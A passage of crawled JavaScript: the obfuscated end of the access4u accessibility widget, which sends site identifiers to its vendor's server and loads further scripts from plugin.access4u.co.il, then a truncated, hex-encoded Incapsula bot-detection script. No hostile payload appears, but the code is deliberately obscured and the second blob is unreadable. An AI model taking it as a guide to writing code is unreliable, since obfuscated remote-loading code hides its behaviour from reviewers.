_0x5e8e2c=document['createElement'](_0xbcf33e(0x1cb));_0x5e8e2c[_0xbcf33e(0x1a7)]=_0x425361,_0x5e8e2c[_0xbcf33e(0x182)]=_0xbcf33e(0x193),window['location']['hostname']=='www.midea.co.il'||window[_0xbcf33e(0x1f7)][_0xbcf33e(0x18d)]=='www.mi-il.co.il'||window[_0xbcf33e(0x1f7)][_0xbcf33e(0x18d)]==_0xbcf33e(0x1f3)||window[_0xbcf33e(0x1f7)][_0xbcf33e(0x18d)]=='www.hairmax.co.il'||window['location'][_0xbcf33e(0x18d)]==_0xbcf33e(0x186)||window[_0xbcf33e(0x1f7)][_0xbcf33e(0x192)]==_0xbcf33e(0x1b0)||window[_0xbcf33e(0x1f7)][_0xbcf33e(0x192)]=='https://atlantic-home.co.il/'?document[_0xbcf33e(0x1b4)][_0xbcf33e(0x1f1)](_0x5e8e2c,document[_0xbcf33e(0x1b4)][_0xbcf33e(0x1cf)][document['body'][_0xbcf33e(0x1cf)][_0xbcf33e(0x1db)]-0x1]):document[_0xbcf33e(0x1b4)][_0xbcf33e(0x1f1)](_0x5e8e2c,document[_0xbcf33e(0x1b4)][_0xbcf33e(0x1cf)][0x0]);}[_0x2a6a08(0x19f)](_0x34d414){}[_0x2a6a08(0x1dd)](_0x20645b,_0x229b1c,_0x5c2247){new_color=_0x20645b,languageW=_0x229b1c,translateW=_0x5c2247;}[_0x2a6a08(0x1cc)](){const _0x16cce5=_0x2a6a08;let _0x98b44a=document[_0x16cce5(0x1c8)]('.fix_ur_web:not(.fix_ur_web_enable_icon\x20,\x20.fix_ur_web_color_radio_boxes_label)'),_0xc64bdd=[],_0x4a9ddf=[],_0x2a5410=[],_0x5521f3=[],_0x2e7f17=[],_0x2fadb1=[],_0x77d765=[],_0x4e7ca1=[],_0x56a1d7=[],_0x1a864c=[];for(let _0x12f79a=0x0;_0x12f79a<_0x98b44a[_0x16cce5(0x1db)];_0x12f79a++){(getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1e1)]['includes']('rgb(255,\x20255,\x20255)')||getComputedStyle(_0x98b44a[_0x12f79a])['backgroundColor']['includes'](_0x16cce5(0x1fb)))&&_0xc64bdd[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1e1)][_0x16cce5(0x1ee)](_0x16cce5(0x1e7))&&_0x4a9ddf[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])['borderTopColor']==_0x16cce5(0x1e7)&&_0x2a5410[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x185)]==_0x16cce5(0x1fb)&&_0x5521f3['push'](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1f5)]==_0x16cce5(0x1e7)&&_0x2e7f17[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1f5)]==_0x16cce5(0x1fb)&&_0x2fadb1[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1d7)]==_0x16cce5(0x1e7)&&_0x77d765['push'](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1d7)]=='rgb(255,\x20255,\x20255)'&&_0x4e7ca1[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])['boxShadow'][_0x16cce5(0x1ee)](_0x16cce5(0x1a1))&&_0x56a1d7[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]),getComputedStyle(_0x98b44a[_0x12f79a])[_0x16cce5(0x1a5)][_0x16cce5(0x1ee)](_0x16cce5(0x19c))&&_0x1a864c[_0x16cce5(0x181)](_0x98b44a[_0x12f79a]);}for(let _0x55ce21=0x0;_0x55ce21<_0xc64bdd[_0x16cce5(0x1db)];_0x55ce21++){_0xc64bdd[_0x55ce21][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1e1),_0x16cce5(0x199),'important');}for(let _0x404ab3=0x0;_0x404ab3<_0x4a9ddf[_0x16cce5(0x1db)];_0x404ab3++){_0x4a9ddf[_0x404ab3][_0x16cce5(0x1ba)]['setProperty'](_0x16cce5(0x1e1),_0x16cce5(0x1bd),_0x16cce5(0x1ec));}for(let _0xa53eb9=0x0;_0xa53eb9<_0x2a5410[_0x16cce5(0x1db)];_0xa53eb9++){_0x2a5410[_0xa53eb9][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('border-top-color',_0x16cce5(0x1bd),'important');}for(let _0x3e6c31=0x0;_0x3e6c31<_0x5521f3[_0x16cce5(0x1db)];_0x3e6c31++){_0x5521f3[_0x3e6c31][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1b9),_0x16cce5(0x199),_0x16cce5(0x1ec));}for(let _0x3678d6=0x0;_0x3678d6<_0x2e7f17[_0x16cce5(0x1db)];_0x3678d6++){_0x2e7f17[_0x3678d6][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('border-bottom-color','#FFF',_0x16cce5(0x1ec)),_0x2e7f17[_0x3678d6][_0x16cce5(0x1ba)]['setProperty'](_0x16cce5(0x1a4),_0x16cce5(0x1bd),_0x16cce5(0x1ec)),_0x2e7f17[_0x3678d6][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1ab),_0x16cce5(0x1bd),_0x16cce5(0x1ec));}for(let _0x589b85=0x0;_0x589b85<_0x2fadb1[_0x16cce5(0x1db)];_0x589b85++){_0x2fadb1[_0x589b85][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x19e),_0x16cce5(0x1e3),_0x16cce5(0x1ec)),_0x2fadb1[_0x589b85][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1a4),_0x16cce5(0x1e3),_0x16cce5(0x1ec)),_0x2fadb1[_0x589b85][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1ab),_0x16cce5(0x1e3),_0x16cce5(0x1ec));}for(let _0x55614a=0x0;_0x55614a<_0x77d765[_0x16cce5(0x1db)];_0x55614a++){_0x77d765[_0x55614a][_0x16cce5(0x1ba)]['setProperty'](_0x16cce5(0x1a4),_0x16cce5(0x1bd),_0x16cce5(0x1ec));}for(let _0x581028=0x0;_0x581028<_0x4e7ca1[_0x16cce5(0x1db)];_0x581028++){_0x4e7ca1[_0x581028][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('border-left-color',_0x16cce5(0x199),_0x16cce5(0x1ec));}let _0x181f1f=document[_0x16cce5(0x1c8)](_0x16cce5(0x1c3)),_0x552e23=document['querySelectorAll']('.fix_ur_web_help_ANYDESK,\x20.fix_ur_web_help_ANYDESK\x20svg'),_0x3d292e=document[_0x16cce5(0x1c8)](_0x16cce5(0x1d4)),_0x2c6647=document[_0x16cce5(0x1c8)](_0x16cce5(0x1d2)),_0x1ab5c0=document[_0x16cce5(0x1c8)](_0x16cce5(0x1f6));if(flag_color){document[_0x16cce5(0x1c8)](_0x16cce5(0x1e0))[0x0][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('border-bottom',_0x16cce5(0x1ca),'important');for(let _0x3b72fc=0x0;_0x3b72fc<_0x2c6647[_0x16cce5(0x1db)];_0x3b72fc++){_0x2c6647[_0x3b72fc][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('color',_0x16cce5(0x1bc),'important');}for(let _0x815c34=0x0;_0x815c34<_0x3d292e[_0x16cce5(0x1db)];_0x815c34++){_0x3d292e[_0x815c34]['style'][_0x16cce5(0x19a)](_0x16cce5(0x1b2),new_color);}for(let _0x39c488=0x0;_0x39c488<_0x181f1f[_0x16cce5(0x1db)];_0x39c488++){_0x181f1f[_0x39c488]['style']['setProperty'](_0x16cce5(0x1e1),'\x20transparent','important');}for(let _0x4fd285=0x0;_0x4fd285<_0x1ab5c0[_0x16cce5(0x1db)];_0x4fd285++){_0x1ab5c0[_0x4fd285][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1b2),new_color),_0x1ab5c0[_0x4fd285][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1ea),'0px\x202px\x2011px\x200px\x20#6a6a6a',_0x16cce5(0x1ec));}for(let _0x551224=0x0;_0x551224<_0x552e23['length'];_0x551224++){_0x552e23[_0x551224][_0x16cce5(0x1ba)]['setProperty'](_0x16cce5(0x1b2),'\x20#0d1a2f','important'),_0x552e23[_0x551224][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('stroke',_0x16cce5(0x1e3),_0x16cce5(0x1ec)),_0x552e23[_0x551224][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('fill',_0x16cce5(0x1e3),_0x16cce5(0x1ec));}flag_color=![];}else{document[_0x16cce5(0x1c8)]('.fix_ur_web_showplay')[0x0]['style']['setProperty'](_0x16cce5(0x1f4),_0x16cce5(0x1c1),_0x16cce5(0x1ec));for(let _0x37b8ac=0x0;_0x37b8ac<_0x2c6647[_0x16cce5(0x1db)];_0x37b8ac++){_0x2c6647[_0x37b8ac][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1b2),_0x16cce5(0x1e3),_0x16cce5(0x1ec));}for(let _0x5e62d7=0x0;_0x5e62d7<_0x3d292e[_0x16cce5(0x1db)];_0x5e62d7++){_0x3d292e[_0x5e62d7][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1b2),_0x16cce5(0x1e3));}for(let _0xe55a20=0x0;_0xe55a20<_0x181f1f[_0x16cce5(0x1db)];_0xe55a20++){_0x181f1f[_0xe55a20][_0x16cce5(0x1ba)]['setProperty']('background','#0d1a2f',_0x16cce5(0x1ec));}for(let _0x2bb5a1=0x0;_0x2bb5a1<_0x1ab5c0['length'];_0x2bb5a1++){_0x1ab5c0[_0x2bb5a1]['style'][_0x16cce5(0x19a)](_0x16cce5(0x1b2),_0x16cce5(0x1e3)),_0x1ab5c0[_0x2bb5a1][_0x16cce5(0x1ba)][_0x16cce5(0x19a)](_0x16cce5(0x1ea),_0x16cce5(0x184),_0x16cce5(0x1ec));}for(let _0x289cac=0x0;_0x289cac<_0x552e23[_0x16cce5(0x1db)];_0x289cac++){_0x552e23[_0x289cac][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('color',new_color,_0x16cce5(0x1ec)),_0x552e23[_0x289cac][_0x16cce5(0x1ba)][_0x16cce5(0x19a)]('stroke',new_color,_0x16cce5(0x1ec)),_0x552e23[_0x289cac][_0x16cce5(0x1ba)]['setProperty']('fill',new_color,_0x16cce5(0x1ec));}flag_color=!![];}}[_0x2a6a08(0x1d6)](){const _0x2920ba=_0x2a6a08;let _0x1b51a6=document['getElementById'](_0x2920ba(0x1da)),_0x58cd01=document['getElementById'](_0x2920ba(0x1e9));_0x58cd01['style']['opacity']=0x0;let _0x316079=document[_0x2920ba(0x1e5)](_0x2920ba(0x1ae));_0x316079[_0x2920ba(0x182)]='loader_fix_ur_web',_0x1b51a6[_0x2920ba(0x18f)](_0x316079),setTimeout(()=>{const _0x440ba0=_0x2920ba;let _0x475148=document[_0x440ba0(0x1c6)]('mySidepanelFixUrWeb'),_0x10bb19=document[_0x440ba0(0x1e5)](_0x440ba0(0x1cb));_0x10bb19[_0x440ba0(0x1a7)]=fix_ur_web_end_code,_0x316079['style']['setProperty'](_0x440ba0(0x1a0),_0x440ba0(0x195),_0x440ba0(0x1ec)),_0x475148[_0x440ba0(0x18f)](_0x10bb19);let _0x466a81=document['getElementById'](_0x440ba0(0x1e9)),_0x29bcd1=document[_0x440ba0(0x19b)]('fix_ur_web_navbar')[0x0],_0x328015=document[_0x440ba0(0x19b)](_0x440ba0(0x196))[0x0],_0x1ba057=document['getElementsByClassName']('fix_ur_web_main')[0x0];if(_0x475148['style'][_0x440ba0(0x198)]==_0x440ba0(0x1e4)||_0x475148[_0x440ba0(0x1ba)]['width']==_0x440ba0(0x1a2))_0x475148['style'][_0x440ba0(0x198)]='0',_0x466a81[_0x440ba0(0x1ba)][_0x440ba0(0x1a0)]=_0x440ba0(0x1b7),_0x29bcd1[_0x440ba0(0x1ba)][_0x440ba0(0x1a0)]='none',_0x328015[_0x440ba0(0x1ba)][_0x440ba0(0x1a0)]='none',_0x1ba057[_0x440ba0(0x18a)][_0x440ba0(0x1a0)]=_0x440ba0(0x195);else{let _0x309195=window[_0x440ba0(0x1aa)](_0x440ba0(0x1cd)),_0x214a55=window[_0x440ba0(0x1aa)](_0x440ba0(0x1df));_0x214a55[_0x440ba0(0x1c2)]?(_0x475148[_0x440ba0(0x1ba)][_0x440ba0(0x198)]='500px',_0x475148[_0x440ba0(0x1ba)][_0x440ba0(0x191)]='81%'):_0x309195[_0x440ba0(0x1c2)]?(_0x475148[_0x440ba0(0x1ba)][_0x440ba0(0x198)]=_0x440ba0(0x1a2),_0x475148['style'][_0x440ba0(0x191)]=_0x440ba0(0x1be)):(_0x475148['style'][_0x440ba0(0x198)]=_0x440ba0(0x1d0),_0x475148[_0x440ba0(0x1ba)][_0x440ba0(0x191)]='86%'),_0x29bcd1[_0x440ba0(0x1ba)][_0x440ba0(0x1a0)]=_0x440ba0(0x1b7),_0x328015['style'][_0x440ba0(0x1a0)]='block',_0x1ba057[_0x440ba0(0x1ba)][_0x440ba0(0x1a0)]=_0x440ba0(0x1b7);}let _0x4ffe82=document['createElement'](_0x440ba0(0x1c0));_0x4ffe82[_0x440ba0(0x188)]=_0x440ba0(0x18b),_0x4ffe82[_0x440ba0(0x1ad)]=!![],document[_0x440ba0(0x1b1)]('body')[0x0][_0x440ba0(0x18f)](_0x4ffe82),window[_0x440ba0(0x18c)]={'new_color':new_color,'language':languageW,'translate':translateW},_0x58cd01['style']['opacity']=0x1;},0xbb8);}}const myfunction=async()=>{const _0x1d9772=_0x2a6a08;await fetch(_0x1d9772(0x1b3),{'method':_0x1d9772(0x1b6),'body':JSON[_0x1d9772(0x1ed)]({'domainName':FinalDomain,'userId':siteUserId,'siteKey':siteKey,'feature':'ALL_FEATURES','DomainS':DomainS}),'headers':{'Content-Type':_0x1d9772(0x1b5)}})[_0x1d9772(0x1ac)](async _0x2b8c79=>{const _0x447a95=_0x1d9772,_0x6ca7c=await _0x2b8c79[_0x447a95(0x1e2)]();fix_ur_web=new FixUrWeb(),fix_ur_web[_0x447a95(0x1c4)](_0x6ca7c[_0x447a95(0x1fa)]),fix_ur_web_end_code=_0x6ca7c[_0x447a95(0x1f2)],fix_ur_web['append_equality_css'](_0x6ca7c['design']),fix_ur_web['append_fix_ur_web_head'](),fix_ur_web['getcolor'](_0x6ca7c[_0x447a95(0x1b2)],_0x6ca7c[_0x447a95(0x1f0)],_0x6ca7c[_0x447a95(0x187)]);})['catch'](_0x5260e0=>{const _0x1d0192=_0x1d9772;console[_0x1d0192(0x1a9)](_0x1d0192(0x1c7),_0x5260e0);}),document[_0x1d9772(0x1c6)](_0x1d9772(0x1e9))[_0x1d9772(0x1c5)]=()=>{const _0x1e40e5=_0x1d9772;applyZoomIfNeeded(),new FixUrWeb()[_0x1e40e5(0x1d6)]();},document[_0x1d9772(0x1dc)]=function(_0x527afd){const _0x328ad1=_0x1d9772;_0x527afd[_0x328ad1(0x1d3)]==_0x328ad1(0x1d8)&&(_0x527afd[_0x328ad1(0x1af)]['id']=='fix_ur_web_enable_icon_id'&&_0x527afd[_0x328ad1(0x1af)][_0x328ad1(0x1f8)]());};};function applyZoomIfNeeded(){const _0x19b3d9=_0x2a6a08;if(isWixSite()&&isMobileDevice()){const _0x24c7eb=document[_0x19b3d9(0x1c6)](_0x19b3d9(0x1e8));if(_0x24c7eb){const _0x542e7e=document['createElement']('style');_0x542e7e[_0x19b3d9(0x1a7)]=_0x19b3d9(0x1f9),document['head']['appendChild'](_0x542e7e);}}}function isWixSite(){const _0x392d46=_0x2a6a08,_0x53086b=document['body'];if(_0x53086b&&_0x53086b[_0x392d46(0x182)][_0x392d46(0x1ee)]('wixsite'))return!![];const _0x5bf705=Array[_0x392d46(0x197)](document[_0x392d46(0x1b1)](_0x392d46(0x1c0)));if(_0x5bf705[_0x392d46(0x1eb)](_0x626261=>_0x626261[_0x392d46(0x188)][_0x392d46(0x1ee)](_0x392d46(0x194))||_0x626261['innerHTML'][_0x392d46(0x1ee)](_0x392d46(0x194))))return!![];const _0x111c9b=document[_0x392d46(0x1c9)](_0x392d46(0x1a3));if(_0x111c9b)return!![];if(_0x53086b&&(_0x53086b['classList'][_0x392d46(0x1ce)](_0x392d46(0x1bf))||_0x53086b[_0x392d46(0x1a6)][_0x392d46(0x1ce)](_0x392d46(0x19d))))return!![];return![];}function _0x1289(){const _0x52891f=['push','className','3vTicrX','0px\x202px\x2011px\x200px\x20#0d1a2f40','borderTopColor','www.anker-il.co.il','translate','src','6256760XRBzqn','styleset','https://plugin.access4u.co.il/end/toscript_params_end.js','access4u','hostname','397692frGANK','appendChild','textContent','height','href','fix_ur_web_main_span','wix','none','fix_ur_web_footer','from','width','#0d1a2f','setProperty','getElementsByClassName','rgb(255,\x20255,\x20255\x20,\x200.25)','responsive','border-bottom-color','append_fix_ur_web_head','display','rgb(106,\x20106,\x20106)','90%','meta[id=\x22wixMobileViewport\x22]','border-left-color','boxShadow','classList','innerHTML','(max-width:\x20767px)','log','matchMedia','border-right-color','then','defer','div','target','https://havivjewelry.co.il/','getElementsByTagName','color','https://db.access4u.co.il/api/getpluginValidateParams','body','application/json','POST','block','20JXTNEs','border-top-color','style','175UHTgme','\x20#FFF','#FFF','84%','device-mobile-optimized','script','\x20#0d1a2f\x20solid\x201px','matches','.fix_ur_web_slider','append_equality_html','onclick','getElementById','error','querySelectorAll','querySelector','\x20#FFF\x20solid\x201px','span','changeColorFixUrWeb','(max-width:600px)','contains','children','500px','1116643VdQLrK','.fix_ur_web_datalist_talking,\x20.fix_ur_web_tab__content_speak,\x20.tab_speak+.fix_ur_web_label_speak,.fix_ur_web_showplay,\x20.fix_ur_web_modal-body\x20p,\x20.fix_ur_web_label_form,\x20.scalinginput-group-left.scalinginput-group-left,\x20.scalinginput-group-right.scalinginput-group-right,\x20.scalinginput-group\x20.scalinginput-quantity-field,\x20.fix_ur_web_header,\x20.fix_ur_web_bg-popup,\x20.fix_ur_web_text-white,\x20.accessibility_profile_box\x20p,\x20.fix_ur_web_cancelButton,\x20.fix_ur_web_footer,\x20.fix_ur_web_modal_Disclaimer\x20p,\x20.fix_ur_web_modal_Disclaimer\x20ul,\x20.fix_ur_web_modal_Disclaimer\x20.fix_ur_web_h2,\x20.fix_ur_web_copyr_p,\x20.fix_ur_web_bg-popup\x20p','key','.important_buttom\x20label,.accessibility_profile_box\x20.fix_ur_web_h5,\x20.fix_ur_web_jumbotron\x20.fix_ur_web_h4,\x20.fix_ur_web_jumbotron_big\x20.fix_ur_web_h4,\x20.fix_ur_web_tab\x20label,\x20input.fix_ur_web_chk_btn_align\x20+\x20label','220902QHfsUf','toggle_fix_ur_web_icon','borderLeftColor','Enter','69687mqdUjK','fix_ur_web_side_icon','length','onkeyup','getcolor','head','(max-width:1536px)\x20and\x20(min-width:600px)','.fix_ur_web_showplay','background','json','\x20#0d1a2f','27%','createElement','6785650rviiAu','rgb(13,\x2026,\x2047)','mySidepanelFixUrWeb','fix_ur_web_enable_icon_id','box-shadow','some','important','stringify','includes','1752bhshuc','language','insertBefore','code2','www.brownfield.co.il','border-bottom','borderBottomColor','input.fix_ur_web_chk_btn\x20+\x20label\x20','location','click','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#mySidepanelFixUrWeb\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20zoom:\x200.75\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','code','rgb(255,\x20255,\x20255)','1009234nYFEbN'];_0x1289=function(){return _0x52891f;};return _0x1289();}function isMobileDevice(){const _0x57bae9=_0x2a6a08;return window[_0x57bae9(0x1aa)](_0x57bae9(0x1a8))[_0x57bae9(0x1c2)];}myfunction();
}
      


//  =========== Starting all tasks =====

const Tasks = async ()=>{
    let user =  await ValidateUser()
   
    if(user.status === 200){
        flag = true;
        audiScript()
        // await getImageFromDB()
        setTimeout(() => {
            
            let a_script =document.createElement("script");
            a_script.src="https://plugin.access4u.co.il/more/equality_fix_a_1.js"
            document.getElementsByTagName('body')[0].appendChild(a_script);

        }, 5000)
        setTimeout(() => {
            let t_script =document.createElement("script");
            t_script.src="https://plugin.access4u.co.il/more/equality_fix_t_1.js"
            document.getElementsByTagName('body')[0].appendChild(t_script);

        }, 7000)
         
    }else{
    flag = false
    
    }
   
  }


// =================================================================

let DomainS = window.location.href;
let DomainName = window.location.hostname;
let FinalDomain = DomainName;
const siteKey = window.access4u.sitekey
const siteUserId = window.access4u.userId;
let language = window.access4u.Language;



if (DomainName === '') {
    alert('Please Refresh')
} else if(DomainName.includes('www')){ 
    const splitName = DomainName.split('.')
    const edit = splitName.shift()
    FinalDomain = splitName.join('.')
} 
  
  

Tasks()



    








--- FILE ---
content_type: application/javascript
request_url: https://plonter.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=12512003
body_size: 19786
content:
var _0x5d39=['\x61\x73\x4b\x6e\x4c\x38\x4b\x53','\x58\x73\x4f\x33\x59\x41\x3d\x3d','\x65\x73\x4f\x6d\x77\x70\x73\x3d','\x65\x63\x4b\x67\x4f\x63\x4b\x62\x77\x34\x41\x38\x77\x71\x76\x44\x74\x7a\x7a\x43\x6d\x63\x4f\x54\x44\x73\x4b\x52','\x77\x37\x2f\x44\x70\x43\x49\x3d','\x49\x63\x4b\x6d\x77\x71\x4d\x3d','\x77\x71\x4d\x4f\x51\x4d\x4b\x5a\x77\x71\x56\x56\x65\x45\x37\x44\x6e\x38\x4b\x6f\x4f\x73\x4b\x4f\x77\x36\x67\x75\x56\x73\x4f\x64\x4e\x30\x73\x2b\x46\x48\x76\x44\x75\x45\x33\x44\x74\x63\x4b\x61\x77\x72\x59\x63\x77\x70\x6a\x44\x6c\x38\x4b\x64\x4d\x58\x62\x43\x72\x63\x4f\x2b','\x46\x63\x4f\x2f\x49\x38\x4b\x4c','\x77\x71\x73\x4a\x62\x6b\x4a\x47\x77\x36\x41\x3d','\x65\x63\x4f\x54\x77\x70\x63\x3d','\x4f\x4d\x4b\x50\x77\x35\x49\x3d','\x47\x6e\x30\x4c','\x5a\x73\x4f\x4a\x77\x70\x49\x62\x53\x6a\x41\x3d','\x59\x38\x4b\x32\x62\x79\x44\x43\x6a\x63\x4b\x55\x77\x35\x62\x44\x69\x51\x74\x50\x77\x34\x4c\x43\x6a\x63\x4b\x64','\x47\x73\x4f\x38\x48\x41\x3d\x3d','\x77\x71\x48\x44\x6f\x42\x49\x3d','\x58\x4d\x4f\x4f\x4d\x6a\x4d\x30\x77\x6f\x66\x43\x6a\x73\x4b\x6e\x77\x36\x52\x32\x47\x47\x50\x43\x70\x44\x44\x44\x76\x63\x4b\x37\x64\x63\x4f\x65\x77\x71\x66\x44\x70\x4d\x4b\x49\x62\x63\x4f\x32\x46\x47\x6b\x6c\x4d\x56\x76\x44\x6c\x54\x30\x35\x55\x44\x42\x6c','\x77\x34\x62\x43\x6c\x41\x67\x4c','\x77\x6f\x37\x43\x67\x4d\x4f\x6a\x66\x56\x4d\x53\x53\x41\x3d\x3d','\x4f\x45\x67\x34\x50\x57\x48\x43\x67\x51\x3d\x3d','\x46\x31\x63\x4b\x77\x71\x39\x48\x64\x63\x4b\x4d\x43\x41\x3d\x3d','\x77\x72\x2f\x44\x6d\x67\x6b\x3d','\x58\x73\x4f\x54\x58\x53\x6e\x44\x71\x63\x4f\x6e\x62\x51\x3d\x3d','\x77\x70\x41\x71\x77\x71\x66\x43\x6b\x41\x4a\x65\x77\x37\x4c\x43\x75\x63\x4b\x49','\x47\x53\x59\x5a\x77\x70\x46\x49\x4e\x63\x4f\x62','\x46\x69\x59\x51','\x48\x63\x4f\x77\x44\x54\x51\x77\x77\x6f\x66\x43\x69\x73\x4b\x37\x77\x36\x4d\x3d','\x77\x6f\x41\x71\x77\x71\x44\x43\x6d\x67\x42\x53\x77\x34\x6e\x43\x6a\x73\x4b\x6c\x77\x70\x4a\x58\x77\x6f\x4e\x41\x77\x70\x46\x37\x55\x52\x49\x67','\x77\x6f\x5a\x6d\x53\x68\x38\x3d','\x77\x34\x78\x56\x4e\x30\x44\x44\x70\x32\x35\x58','\x65\x6c\x31\x6c\x4a\x54\x7a\x43\x69\x73\x4f\x49\x77\x6f\x62\x44\x74\x30\x38\x73\x77\x72\x45\x57\x4a\x38\x4f\x61','\x63\x4d\x4f\x66\x77\x71\x7a\x43\x71\x4d\x4f\x45','\x64\x73\x4b\x33\x4d\x73\x4b\x64\x77\x34\x41\x78','\x51\x73\x4f\x74\x77\x6f\x50\x43\x68\x63\x4f\x31\x77\x34\x73\x2f\x53\x4d\x4b\x6d\x77\x37\x6a\x43\x6f\x58\x6b\x54\x44\x38\x4f\x4a\x77\x71\x58\x44\x6c\x38\x4b\x5a\x46\x73\x4b\x59\x77\x35\x78\x75\x5a\x38\x4f\x4f\x47\x31\x7a\x44\x6f\x6a\x2f\x43\x6a\x4d\x4f\x71\x77\x36\x76\x44\x6f\x38\x4f\x51\x77\x36\x51\x50\x4d\x73\x4f\x58\x4a\x41\x76\x43\x6d\x63\x4b\x6a\x4b\x38\x4b\x35\x54\x56\x68\x62\x77\x35\x41\x44\x77\x72\x46\x71\x45\x48\x6a\x43\x6b\x38\x4b\x73\x4f\x51\x2f\x44\x6a\x6e\x56\x61\x59\x57\x6c\x77\x45\x4d\x4f\x67','\x77\x71\x50\x43\x6e\x73\x4b\x62\x52\x52\x50\x44\x6f\x42\x45\x38\x57\x73\x4b\x57\x5a\x4d\x4f\x6d\x63\x6c\x6c\x49\x77\x72\x77\x31','\x61\x63\x4b\x69\x4d\x4d\x4b\x54\x77\x34\x41\x3d','\x63\x52\x72\x44\x6d\x31\x45\x37\x77\x6f\x41\x3d','\x4a\x73\x4b\x48\x77\x70\x67\x3d','\x77\x72\x39\x70\x49\x63\x4b\x65\x77\x70\x4e\x4a','\x77\x6f\x64\x31\x64\x77\x3d\x3d','\x5a\x38\x4f\x38\x77\x71\x45\x3d','\x77\x34\x44\x43\x70\x4d\x4b\x32','\x54\x73\x4b\x4b\x4b\x67\x3d\x3d','\x61\x4d\x4b\x42\x45\x77\x3d\x3d','\x5a\x63\x4b\x31\x43\x78\x6c\x67\x77\x36\x37\x43\x6e\x6b\x54\x44\x73\x4d\x4b\x50','\x4d\x63\x4f\x51\x50\x41\x3d\x3d','\x45\x4d\x4f\x35\x47\x69\x38\x57\x77\x70\x49\x3d','\x62\x57\x39\x37','\x77\x34\x68\x59\x49\x6d\x62\x44\x6a\x33\x63\x3d','\x65\x4d\x4f\x4f\x65\x67\x3d\x3d','\x4b\x55\x6b\x7a','\x77\x72\x72\x44\x6a\x77\x4d\x3d','\x77\x72\x6a\x44\x73\x73\x4f\x31','\x48\x63\x4f\x43\x4b\x77\x3d\x3d','\x4d\x63\x4b\x38\x77\x71\x46\x71\x77\x36\x6e\x43\x6a\x51\x3d\x3d','\x62\x63\x4f\x56\x53\x51\x3d\x3d','\x77\x72\x7a\x44\x67\x53\x45\x3d','\x77\x6f\x45\x54\x49\x41\x3d\x3d','\x77\x37\x50\x43\x69\x4d\x4f\x30','\x4d\x63\x4f\x64\x77\x71\x66\x43\x71\x7a\x34\x32','\x44\x68\x30\x45','\x63\x52\x72\x44\x6d\x31\x45\x35\x77\x70\x76\x43\x75\x47\x35\x50\x43\x77\x3d\x3d','\x59\x4d\x4f\x48\x77\x71\x48\x43\x73\x38\x4f\x7a\x77\x36\x49\x63\x5a\x63\x4b\x75\x77\x34\x59\x3d','\x77\x35\x54\x44\x69\x41\x49\x3d','\x77\x72\x59\x6a\x4e\x32\x6c\x46\x46\x67\x3d\x3d','\x4c\x45\x6b\x33\x4b\x30\x2f\x43\x67\x67\x3d\x3d','\x52\x4d\x4b\x56\x49\x77\x3d\x3d','\x45\x38\x4b\x37\x77\x72\x4d\x3d','\x53\x38\x4b\x71\x57\x48\x5a\x44\x77\x36\x48\x43\x6f\x6b\x72\x44\x6f\x4d\x4f\x43\x43\x41\x3d\x3d','\x4f\x67\x4c\x43\x6c\x78\x34\x66','\x77\x72\x39\x75\x4c\x38\x4b\x48\x77\x72\x74\x59','\x77\x70\x59\x30\x77\x71\x2f\x43\x6e\x42\x41\x3d','\x51\x38\x4f\x6e\x43\x67\x4c\x43\x75\x67\x3d\x3d','\x4f\x31\x77\x5a','\x77\x72\x62\x44\x75\x68\x48\x44\x73\x4d\x4f\x4d\x44\x51\x3d\x3d','\x47\x73\x4b\x73\x77\x35\x7a\x43\x72\x38\x4b\x6f\x77\x6f\x6b\x3d','\x55\x63\x4f\x47\x63\x41\x52\x41\x77\x71\x77\x46','\x77\x71\x39\x30\x49\x73\x4b\x66\x77\x71\x5a\x50','\x63\x6d\x31\x62','\x62\x38\x4b\x7a\x44\x67\x35\x62\x77\x34\x37\x43\x6e\x41\x3d\x3d','\x42\x63\x4b\x38\x77\x35\x44\x43\x75\x38\x4b\x6f\x77\x70\x4d\x3d','\x42\x38\x4f\x30\x43\x43\x6b\x3d','\x46\x73\x4b\x7a\x41\x6d\x30\x48\x77\x37\x55\x3d','\x4b\x7